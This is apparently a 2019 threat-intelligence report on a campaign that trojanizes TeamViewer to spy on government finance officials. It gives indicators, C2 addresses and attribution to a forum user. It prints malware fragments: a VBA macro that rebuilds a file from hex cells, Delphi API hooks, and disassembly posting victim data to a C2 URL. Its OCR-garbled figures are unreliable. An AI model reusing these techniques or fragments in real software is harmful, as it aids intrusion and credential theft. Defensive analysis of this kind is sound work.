# FINTEAM: Trojanized TeamViewer Against Government Targets

research.checkpoint.com/finteam-trojanized-teamviewer-against-government-targets



# April 22, 2019 Introduction

Recently, Check Point researchers spotted a targeted attack against officials within government finance authorities and representatives in several embassies in Europe. The attack, which starts with a malicious attachment disguised as a top secret US document, weaponizes TeamViewer, the popular remote access and desktop sharing software, to gain full control of the infected computer.

By investigating the entire infection chain and attack infrastructure, we were able to track previous operations that share many characteristics with this attack's inner workings. We also came across an online avatar of a Russian speaking hacker, who seems to be in charge of the tools developed and used in this attack.

In this article, we will discuss the infection chain, those targeted, the tools used and a possible attribution to one of the hackers behind the attack.

# The Infection Chain

The infection flow starts with an XLSM document with malicious macros, which is sent to potential victims via e-mail under the subject "Military Financing Program":

Email subject: military financing program

File name: "Military Financing.xlsm"

## SHA-256:

efe51c2453821310c7a34dca30540 21d0f6d453b7133c381d75e3140901efd12

# Fig 1: Decoy document

The well-crafted document bears the logo of the U.S Department of State, and is marked as Top Secret. Although the attackers have worked hard to make the document appear convincing, they seem to have overlooked some Cyrillic artifacts (such as the Workbook name) that were left in the document, and could potentially reveal more information about the source of this attack.





#### Fig 2: The infection chain

Once the macros are enabled, two files are extracted from hex encoded cells within the XLSM document:

- 1. A legitimate AutoHotkeyU32.exe program.
- 2. AutoHotkeyU32.ahk→an AHK script which sends a POST request to the C&C server and can receive additional AHK script URLs to download and execute.

Three different AHK scripts are awaiting on the server for the next stage:

- 1. hscreen.ahk: Takes a screenshot of the victim's PC and uploads it to the C&C server.
- 2. hinfo.ahk: Sends the victim's username and computer information to the C&C server.
- 3. htv.ahk: Downloads a malicious version of TeamViewer, executes it and sends the login credentials to the C&C server.

The malicious TeamViewer DLL (TV.DLL) is loaded via the DLL side-loading technique, and is used to add more "functionality" to TeamViewer by hooking windows APIs called by the program.

# Modified functionality includes:

- Hiding the interface of TeamViewer, so that the user would not know it is running.
- Saving the current TeamViewer session credentials to a text file.
- · Allowing the transfer and execution of additional EXE or DLL files.



Fig 3: MoveFileW function hook: adds payload "execute" and "inject" functionality.

The following is a demonstration of how it actually works:

| Oppla       Struction         Image: Complation       Destruction         Image: Complation       Templation         Image: Complation       Templation <td< th=""><th></th><th>Documents      TeamViewer</th><th></th><th></th><th></th><th></th><th></th></td<>                                                                                                    |                     | Documents      TeamViewer |                  |                    |          |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|---------------------------|------------------|--------------------|----------|--|--|
| Computer     Term/Viewer       Downloads     Date modified     Type       Scont Policy     AtaSog     415/2019 557 PM     Text Document       Likopic     AtaSog     415/2019 157 PM     Text Document       Downloads     AtaSog     412/2019 141 PM     Application eters       Downloads     Term/Viewer.Resource.fr.dll     4/2/2019 141 PM     Application eters       Downloads     TV.dll     4/2/2019 141 PM     Application eters       Downloads     TV.dll     4/2/2019 141 PM     Application eters       Viewer     Viewer     2,173 KB                                                                                                    | Organize 👻 Share wi | th 🕶 New folder           |                  |                    |          |  |  |
| Image: Computer     Image: Computer     Image: Computer     Image: Computer     Image: Computer                                                                                                    |                     |                           |                  |                    |          |  |  |
| I Tam/Kever.cee     4/22/019.141.PM     Application     4.279.KB       I Ubranies     Image: Computer Seconce fr.dll     4/2/2019.141.PM     Application extens       S Document:     654.KB       Music     4/2/2019.141.PM     Application extens       Music       I Returnes       Videos                                                                                                    |                     |                           |                  |                    |          |  |  |
| Withom         Transviewer, Resource, fr. dll         4/2/2019.14.1 PM         Application exters         654 KB           Image: Documents         Image: Documents </td <td>📕 Tools</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | 📕 Tools             |                           |                  |                    |          |  |  |
| Querents     Image: TV-dll     4/2/2019 1-61 PM     Application extens     2,173 KB       > Music     >     Pictures       > Mick     Pictures       > Music       > Computer                                                                                                    |                     |                           |                  |                    |          |  |  |
| Computer  TV-dl  TV-dl | Libraries           |                           |                  |                    |          |  |  |
| > ⊑ Pictures<br>> E Videos                                                                                                    | Documents           | S TV.dli                  | 4/2/2019 1:41 PM | Application extens | 2,173 KB |  |  |
| ≥ En Videos                                                                                                    | 🛛 🎝 Music           |                           |                  |                    |          |  |  |
| Computer                                                                                                    | Pictures            |                           |                  |                    |          |  |  |
|                                                                                                    | Videos              |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
| Pk Network         Image: Image: Ima<br>Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Ima                             | Somputer            |                           |                  |                    |          |  |  |
| Network                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    | 🙀 Network           |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |
|                                                                                                    |                     |                           |                  |                    |          |  |  |

Fig 4: Remote payload execution demo

# Victims

As described in the infection flow, one of the first uses of the AutoHotKey scripts is to upload a screenshot from the compromised PC.

The directory which those screenshots were uploaded to was left exposed, and could have been viewed by browsing to the specific URL:

Fig 5: Open directory with victims' screenshots

However, those screenshot files were deleted periodically from the server, and eventually the "open directory" view was disabled.

Until that time, we were able to ascertain some of the victims of these attacks, as most of the screenshots included identifying information.

From the targets we have observed in our own telemetry, as well as the information we have gathered from the server, we were able to compose a partial list of countries, where officials were targeted:

- Nepal
- Guyana
- Kenya
- Italy
- Liberia
- Bermuda
- Lebanon

It is hard to tell if there are geopolitical motives behind this campaign by looking solely at the list of countries it was targeting, since it was not after a specific region and the victims came from different places in the world.

Nevertheless, the observed victims list reveals a particular interest of the attacker in the public financial sector, as they all appear to be handpicked government officials from several revenue authorities.

## **Previous Campaigns**

While all campaigns observed from this threat actor utilized a trojanized version of TeamViewer, the features of the malicious DLL have changed, and the first stage of the infection has evolved over time.

## Delivery

# Index of /7773/uploads

| Name                                                                                                    | Last modified    | Size Description |
|----------------------------------------------------------------------------------------------------|------------------|------------------|
| Parent Directory                                                                                                    |                  | 1.51             |
| <table-of-contents> <u>346309.jpg</u></table-of-contents>                                                                                                    | 2019-04-02 10:45 | 302K             |
| 💁 <u>368391.jpg</u>                                                                                                    | 2019-04-02 10:37 | 0                |
| 509901.jpg 709901.jpg                                                                                                    | 2019-04-02 10:21 | 165K             |
| Section 2017 10 1997 10 1997 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 10 1977 1 | 2019-04-02 10:21 | 166K             |
| 💁 <u>639298.jpg</u>                                                                                                    | 2019-04-02 10:18 | 170K             |
| San 289486.jpg                                                                                                    | 2019-04-02 10:18 | 104K             |
| Nov 170489.jpg                                                                                                    | 2019-04-02 10:16 | 73K              |
| 722631.jpg                                                                                                    | 2019-04-02 10:13 | 84K              |
| 505351.jpg                                                                                                    | 2019-04-02 10:12 | 200K             |
| 679304.jpg                                                                                                    | 2019-04-02 10:12 | 232K             |
| 500059.jpg 500059.jpg                                                                                                    | 2019-04-02 10:06 | 154K             |
| Solution 393162.jpg                                                                                                    | 2019-04-02 10:06 | 254K             |
| S61903_jpg                                                                                                    | 2019-04-02 10:03 | 257K             |
| 475628.jpg                                                                                                    | 2019-04-02 09:59 | 257K             |
| 2 upload.php                                                                                                    | 2019-04-01 11:18 | 374              |

Apache/2.4.10 (Debian) Server at 185.70.186.145 Port 80

The initial infection vector used by the threat actor also changed over time, during 2018 we have seen multiple uses of self-extracting archives instead of malicious documents with AutoHotKey, which displayed a decoy image to the user.

For example, the self-extracting archive "Положение о прокуратуре города(приказом прокурора края)\_25.12.2018.DOC.exe" (translated into "Regulations on the city prosecutor's office (by order of the regional prosecutor)\_25.12.2018.DOC.exe") displays the following image:



#### Fig 6: SFX archive decoy image

This image shows officials from Kazakhstan, and was taken from the <u>website</u> of Kazakhstan's Ministry of Foreign Affairs. The original name of the executable and the decoy content it displays seem to suggest that it was targeting Russian speaking victims.

There were also other instances in which related campaigns were after Russian speakers, one of the weaponized Excel documents had instructions on how to enable content for the macros to run in fluent Russian:

|   | в с                                                                                                    | D                | E         | F                     | G                 | н                |             | J     | K                                                                                                    | L               |
|---|----------------------------------------------------------------------------------------------------|------------------|-----------|-----------------------|-------------------|------------------|-------------|-------|----------------------------------------------------------------------------------------------------|-----------------|
|   |                                                                                                    |                  |           |                       |                   |                  |             |       | #opus Nt 2                                                                                                    |                 |
|   |                                                                                                    | (14),000         | all:100M  | 10.00                 |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    | feature racing   | read      | internet              | 18                |                  |             |       |                                                                                                    |                 |
|   | (Appendix rest states of                                                                                                    | programme of     | -         | en man vita           | ACTIVATION OF THE | Deletion TH      |             |       |                                                                                                    |                 |
|   | ribution                                                                                                    | comparation in a | piers to  | CRA, MINIMA           | -                 | (A)              |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    | 100000           |           | Press .               |                   |                  |             |       | ma 1 emespe                                                                                                    | 2959 1988       |
|   |                                                                                                    | -                | -         | and the second second |                   |                  | -           |       | -                                                                                                    |                 |
| - |                                                                                                    |                  |           | COLUMN T              | -                 | -                | N. K.WINL   | -     | Contraction of the local division of the local division of the loc | an so dragent b |
|   |                                                                                                    |                  |           | an location           |                   | The rate in such |             |       | Barris Call La                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   | ия докумен       |             |       |                                                                                                    |                 |
| 3 | t Revolution                                                                                                    |                  |           |                       | буется р          | азрешени         | е на запу   | ск ма | кросов.                                                                                                    | ofear           |
|   | a                                                                                                    | Для этого        | необх     | одимо:                |                   |                  |             |       |                                                                                                    | 8718348         |
|   |                                                                                                    | 1. Перейт        | ивме      | ню "Пара              | метры'            |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             | _     |                                                                                                    | (w)             |
|   | 1 2                                                                                                    | 🗧 🎯 Предупр      | еждение   | системы безо          | опасности         | Запуск макро     | сов отключе | я.    | Параметры                                                                                                    | 11              |
|   | Derpensed straps                                                                                                    | ×                |           |                       | _                 |                  |             |       |                                                                                                    | _               |
|   | and the second second s | 2. Устано        | вить зн   | ачение 🗆              | включи            | ть это соде      | ержимое     |       |                                                                                                    |                 |
|   | Compage or Second                                                                                                    | <u>Установит</u> | ъ защиту  | от неизвестно         | ого содерж        | имого (рекоменд  | цуется)     |       |                                                                                                    |                 |
|   | China de de ser                                                                                                    | Включить         | это содер | жимое                 |                   |                  |             |       |                                                                                                    |                 |
|   | - When the summer                                                                                                    |                  |           |                       |                   |                  | _           |       |                                                                                                    |                 |
| - | These largests                                                                                                    |                  |           | +                     |                   |                  |             | -     |                                                                                                    |                 |
|   | and the second second second                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
| 1 | succession in the local division of the local division of the loca |                  |           |                       | I I               |                  |             |       |                                                                                                    |                 |
| L | Number of Street Street |                  |           | -                     |                   |                  |             | _     | -                                                                                                    |                 |
|   | Sport to walk                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
| L | Calculate da par                                                                                                    | _                |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   | -                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   | Presentering                                                                                                    | _                |           |                       | -                 |                  |             |       |                                                                                                    |                 |
|   | -                                                                                                    |                  |           | (#320.44              | and the second    |                  |             |       |                                                                                                    |                 |
|   | Transl tyrany                                                                                                    | _                |           | -                     | ii                |                  |             |       |                                                                                                    |                 |
|   | 1.00                                                                                                    | -                |           | (#20.0                |                   |                  |             |       |                                                                                                    |                 |
|   | MIL                                                                                                    | 20               |           | -                     | 2018-04           |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |
|   |                                                                                                    |                  |           |                       |                   |                  |             |       |                                                                                                    |                 |

#### Fig 7: Russian decoy document

SHA-256: 67d70754c13f4ae3832a5d655ff8ec2c0fb3caa3e50ac9e61ffb1557ef35d6ee

Afterwards, it would display finance-related Russian content:

|    | Α  | В        | С                                                            | D                   | E                      | F                       | G               | Н                       |
|----|----|----------|--------------------------------------------------------------|---------------------|------------------------|-------------------------|-----------------|-------------------------|
| 1  |    |          |                                                              |                     |                        |                         | Форма № 1       |                         |
| 2  |    |          |                                                              | CE                  | ОДНЫЙ ПЕРЕЧЕ           | нь                      |                 |                         |
| 3  |    |          |                                                              | объектов го         | осударственной соб     | бственности             |                 |                         |
| 4  | (п | ринадл   | ежащих органу: ценные бума                                   | ги (акции, облигац  | ии, векселя, паи и     | другие в уставном капи  | тале хозяйствен | ных товариществ         |
| 5  |    |          |                                                              | и общест            | в, нематериальны       | е активы)               |                 |                         |
| 6  |    |          |                                                              |                     |                        |                         |                 |                         |
| 7  |    |          |                                                              | (F                  | наименование орган     | ia)                     |                 |                         |
| 8  |    |          |                                                              |                     |                        |                         | на 1 января 2   | 019 года                |
| 9  |    |          |                                                              |                     | Сводя                  | ные данные по форме 5   | Сводные         | данные по форме (       |
| 10 |    |          |                                                              | Ценные бумаги (;    | акции, облигации,      | векселя, паи и другие ) | Нематериа       | льные активы            |
|    |    | №<br>п/п | Наименование органа                                          | КОЛ-ВО<br>ЭМИТЕНТОВ | кол-во ценных<br>бумаг | общая<br>стоимость      | кол-во          | балансовая<br>стоимость |
| 11 |    |          |                                                              | (шт)                | (шт)                   | (сом)                   | (шт)            | (тыс.сом)               |
| 12 |    |          | 2                                                            | 3                   | 4                      | 5                       | 6               | 7                       |
| 13 |    | 1        | Центральный аппарат органа                                   |                     |                        |                         |                 |                         |
| 14 |    | 2        | Подведомственные структуры<br>органа                         |                     |                        |                         |                 |                         |
| 15 |    | 3        | Территориальные структуры<br>органа                          |                     |                        |                         |                 |                         |
| 16 |    | 4        | Иные органы, находящиеся в<br>ведомственной<br>подчиненности |                     |                        |                         |                 |                         |
| 17 |    |          | Итого по всей структуре<br>органа:                           |                     |                        |                         |                 |                         |
| 18 |    |          |                                                              |                     |                        |                         |                 |                         |
| 19 |    |          | Руководитель                                                 |                     |                        |                         |                 |                         |
| 20 |    |          |                                                              | (Ф.И.О. подпись)    |                        |                         |                 |                         |

# Fig 8: Russian decoy document - after macros are enabled

Although both examples of the different delivery methods described above show an exclusive targeting of Russian speakers, the recurring financial and political themes that they use highlight the attacker's interest in the financial world once more.

## The Payload

Throughout the campaigns multiple changes to the functionality of the malicious TeamViewer DLL, were introduced. Below are the feature highlights of each version:

#### First Variant (?-2018)

- Remote control via TeamViewer
- · Send & execute file.
- · Sends basic system information.
- · Ability to self-delete.
- Usage of config.bin configuration file

# Second Variant (2018)

- · Introduced a new C&C command system.
- Partial list of the commands, can be viewed using the internal help command (which also provides multiple artifacts in Russian):



Fig 9: Help commands found in malicious DLL

- Chrome history of banks, online shops and crypto markets The DLL can be requested to return a list of all online services from a predefined list. (See Appendix)
- Configuration file was replaced by embedded configuration.

## Third Variant - as observed in the current campaign (2019)

- · Removed the command system.
- Added DLL execution feature.
- · Relies on external AutoHotKey scripts for information gathering and TeamViewer credential exfiltration.

#### Attribution

Although in such campaigns it is usually unclear who is behind the attack, in this case we were able to locate a user who appears to be behind the aforementioned activity active in several online forums, or is at least the creator of the tools used in the attack.

By following the trail from the previous campaigns we were able to find a `CyberForum[.]ru` user that goes by the name "EvaPiks".

In multiple instances, the user would suggest, or be advised by other users to use, some of the techniques we witnessed throughout the campaigns.

The following are translated snippets from some of the threads in the forum:

|                                          | re   www.cyberforum.ru/vba/thread2386545.html                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                          | 0                                                                                                    |
| Evapiks v                                | 10.01.2019, 15:21 Excel Zero byte                                                                                                    |
| Registration: 01/22/2017<br>Messages: 81 | ReDim Preserve bytes (byteLength)                                                                                                    |
|                                          | Then the file is created and 1 byte 00 is written into it, and that's it.<br>Here is the full code:                                                                                                    |
|                                          | Visual Basic Highlight Code                                                                                                    |
|                                          | <pre>1 Sub ren () the Dim sh of As the Worksheet 2 the Dim rw of As the Range 3 handle = FreeFile the Set sh = the ActiveSheet 4 the Open "the C: \ \ 1.011" For Dimary of As = 1 5 the Dim hextext of As String the Dim bytes () of As a Byte the ReDim bytes (0) 6 the Dim bytelength As Long For Each rw In sh. Rows</pre> |
|                                          | 7 hextext = sh. Cells (rw. Row, 1). Value If hextext = "" Then<br>8                                                                                                    |
|                                          | 9<br>10<br>11                                                                                                    |
|                                          | 12<br>13<br>14                                                                                                    |
|                                          | 15<br>16 Exit For<br>17 End If                                                                                                    |
|                                          | 18<br>19 For y = 1 To Len (hextext)                                                                                                    |
|                                          | 20 bytelength = UBound (bytes)<br>21 Rebin Preserve bytes (bytelength)                                                                                                    |
|                                          | 22 bytes (bytelength) = Val ( "& h" & Mid (hextext, y, 2))<br>23                                                                                                    |
|                                          | 25 Next rw<br>26 Put # 1, 1, bytes Close # 1 End Sub                                                                                                    |
|                                          | 27<br>28<br>29                                                                                                    |
|                                          |                                                                                                    |
|                                          |                                                                                                    |
|                                          |                                                                                                    |
|                                          | 0                                                                                                    |

Fig 10: EvaPiks - suggested macro code

÷

The macro code suggested by EvaPiks in the above thread was actually used in the latest attack, and some of the variable names such as "hextext" were not even changed.

In the following screenshot, we see EvaPiks suggesting a Delphi code snippet that "works great":

| $\cdot \rightarrow \mathbf{C}$ (1) Not secure                                                                                                | www.cyberforum.ru/delphi-networks/thread2277285.html                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>CyberFor</b>                                                                                                    | Delphi: Networks<br>Forum of programmers and system administrators CyberForum.> Forum of programmers > Delphi > Delphi: Networks<br>UM.IU                                                                                                    |
| Profile rules Tests                                                                                                    | Blogs × Community × New posts [ sections * ] Search × Navigation ×                                                                                                    |
| 🔲 Ответить 🛄 Создать                                                                                                    | тему                                                                                                    |
|                                                                                                    |                                                                                                    |
| Evapiks<br>0 / 0 / 0<br>Registration: 01/22/2017<br>Messages: 81                                                                             | Sending data stream to php script<br>07/20/2018 23:07. Views 832. Replies 2<br>Labels Specify Labels (All Labels)                                                                                                    |
|                                                                                                    | There is a code to send a file. Works great.           Delphi         Highlight Code                                                                                                    |
| at second s a second s a second s a second s a second s a second s a second s a second s a second s a second s<br>Ref. (1973)<br>Ref. (1973) | <pre>one formData := TIdMultPartFormDataStream . Create ;<br/>2 formData .AddFormField ('mteid', 'file; file; fi</pre> |
|                                                                                                    | But how to force it to transfer tstream from JPG.SaveToStream () ;?                                                                                                    |
|                                                                                                    | Last edited by volvo; 08/29/2018 at 21:11 . Reason: Disguised IP                                                                                                    |
|                                                                                                    | 0                                                                                                    |

#### Fig 11: EvaPiks - suggested PHP code

| - |                   |      |                                                                    |
|---|-------------------|------|--------------------------------------------------------------------|
|   | A1 58 E1 37 13    | mov  | eax, ds:VMT_1337E160_TIdMultiPartFormDataStream                    |
|   | E8 28 A5 FB FF    | call | TIdMultiPartFormDataStream Create                                  |
|   | 8B D8             | mov  | ebx, eax                                                           |
|   | 6A 00             | push |                                                                    |
|   | 8B 45 FC          | mov  | eax, [ebp+var_4]                                                   |
|   | 50                | push | eax                                                                |
|   | 68 D4 46 3C 13    | push | offset a00                                                         |
|   | B9 E8 46 3C 13    | mov  | ecx, offset aApplicationOct 1                                      |
|   | BA 28 47 3C 13    | mov  | edx, offset aMyfile                                                |
|   | 8B C3             | mov  | eax, ebx                                                           |
|   | E8 46 A6 FB FF    | call | TIdMultiPartFormDataStream AddObject                               |
|   | 6A 00             | push |                                                                    |
|   | 6A 00             | push |                                                                    |
|   | 6A 00             | push |                                                                    |
|   | 8D 45 E0          |      |                                                                    |
|   |                   | lea  | eax, [ebp+hwid_arg]                                                |
|   | E8 40 B1 FF FF    | call | get_hwid                                                           |
|   | 8B 4D E0          | mov  | ecx, [ebp+hwid_arg]                                                |
|   | BA 44 47 3C 13    | mov  | edx, offset aHwid_0                                                |
|   | 8B C3             | mov  | eax, ebx                                                           |
|   | E8 DD A7 FB FF    | call | TIdMultiPartFormDataStream_AddFormField                            |
|   | 8D 45 DC          | lea  | eax, [ebp+var_24]                                                  |
|   | 50                | push |                                                                    |
|   | 8B 15 C4 AC 3D 13 | mov  | edx, c2_domain_address ; "http://146.0.72.180/newcpanel_gate/gate" |
|   | 8B 12             | mov  | edx, [edx]                                                         |
|   | 8B CB             | mov  | ecx, ebx                                                           |
|   | 8B C6             | mov  | eax, esi                                                           |
|   | E8 A4 4A FE FF    | call | TIdCustomHTTP_Post_6                                               |
|   |                   |      |                                                                    |

# Fig 12: Panel URL found in DLL code

In addition to the similar Delphi usage, the URL mentioned in the forum `(newpanel\_gate/gate.php)` was used in one of the attacks.

Back in 2017, EvaPiks was the one seeking advice on the forum, with questions about API function call interception:

| $\leftrightarrow$ $\rightarrow$ <b>C</b> (i) Not secure          | www.cyberforum.ru/delphi-beginners/thread1973999.html                                                                                                    |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| CyberFor                                                         | Delphi for beginners<br>Forum of programmers and system administrators CyberForum.> Forum of programmers > Delphi for beginners                                                                                                    |
| Profile rules Tests                                              | Blogs • Community • New posts [ sections • ] Search • Navigation •                                                                                                    |
| 🔲 Ответить 📃 Создать                                             | э тему                                                                                                    |
|                                                                  |                                                                                                    |
| Evapiks<br>0 / 0 / 0<br>Registration: 01/22/2017<br>Messages: 81 | API interception, SetWindowTextW 05.05.2017 07:21. Views 220. Replies @ Labels Specify Labels ( <u>All Labels</u> )                                                                                                    |
|                                                                  | Delphi       Hibliohi Code         one var OrgCreateNutexA : function (lpMutexAttributes : PSecurityAttributes ; bInitialOwner : BOOL ; lpName : PAn         3 begin         four ShouHessage (lpName );         five end ;         6         7 HookProc ( 'kernel32.dll', 'CreateNutexA', @ NewCreateNutexA, @ OrgCreateNutexA );         So I intercept the creation of mutex.                                                                           |
|                                                                  | It is necessary to intercept call SetWindowTextW.<br>I try this:<br>Delphi<br>one var OrgSetWindowText : function ( hund : HuND ; lpString : PChar ; nHaxCount : LongInt ) : THandle ;<br>2 function NewSetWindowText ( hund : HuND ; lpString : PChar ; nHaxCount : LongInt ) : THandle ;<br>3 begin<br>four ShowHessage ( lpString ) ;<br>five end;<br>6<br>7 HookProc ( 'user32.dll', 'SetWindowTextW', @ NewSetWindowText , @ OrgSetWindowText ) ;<br> |
|                                                                  | 0                                                                                                    |

Fig 13: EvaPiks - seeking Delphi hooking advise on the forums

# Fig 14: Hooks found in DLL code

The same hooking technique of `CreateMutexA` and `SetWindowTextW` functions was utilized in the sample we have observed as well.

An additional screenshot from the forum reveals how EvaPiks is experimenting with new features, some of which were integrated into the malicious DLLs:

| push | offset SetWindowTextW_trampoline |
|------|----------------------------------|
| mov  | ecx, offset SetWindowTextW_hook  |
| mov  | edx, offset aSetwindowtextw      |
| mov  | eax, offset aUser32D11_0         |
| call | hook_function                    |
| push | offset ShowWindow_trampoline     |
| mov  | ecx, offset ShowWindow_hook      |
| mov  | edx, offset aShowwindow          |
| mov  | eax, offset aUser32D11_0         |
| call | hook_function                    |
| push | offset CreateMutexA_trampoline   |
| mov  | ecx, offset CreateMutexA_hook    |
| mov  | edx, offset aCreatemutexa        |
| mov  | eax, offset aKernel32D11_3       |
| call | hook_function                    |
|      |                                  |

| 🍄 Управлен       | ие вложениями - Форум програм                                                                 | имистов и сисадминов Ки | іберфор —              |                                         |         |             | 1     | 🛃 Диспетчер за |
|------------------|-----------------------------------------------------------------------------------------------|-------------------------|------------------------|-----------------------------------------|---------|-------------|-------|----------------|
| () www.cyb       | erforum.ru/newattachment.ph                                                                   | ip?do=manageattach&p    | =c                     | 111 A                                   |         |             |       | Файл Параметр  |
| Управле          | ние вложениями                                                                                |                         | Зақ                    | K 🥝 Form1                               |         |             |       |                |
| Choose<br>Choose | файл с вашего компьютера<br>File No file chosen<br>File No file chosen<br>File No file chosen |                         |                        | SendImage ScanUS8                       | sendcmd |             | [     | Edit2          |
| Choose           | File No file chosen<br>File No file chosen                                                    |                         | Загру                  |                                         | Memo1   |             | ^     | Memo2          |
| Загрузить        | ь файл с адреса                                                                               |                         |                        | jsdggkk jhbe jhe bhjeer search<br>GetAV |         |             |       |                |
|                  |                                                                                               |                         | Загру                  | UacExploit                              |         |             |       |                |
|                  | вложения (61.1 Кб)<br><u>nshot_1.jpg</u> (61.1 Кб)                                            |                         | Удал                   | -<br>                                   |         |             |       |                |
| Ограниче         | ния по типам файлов                                                                           |                         |                        |                                         |         |             |       |                |
